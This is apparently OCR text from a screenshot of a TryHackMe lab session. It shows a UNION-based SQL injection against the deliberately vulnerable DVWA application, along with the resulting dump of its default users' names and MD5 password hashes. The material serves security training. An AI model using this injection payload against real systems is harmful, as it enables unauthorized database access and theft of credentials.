 Applications Places System Fri 11 Nov, 23:30 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+first_name%2C+CONCAT(user%2C+0x0A%2C+password)+FROM+users%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: admin
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Gordon
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Hack
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Pablo
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, CONCAT(user, 0x0A, password) FROM users#
First name: Bob
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*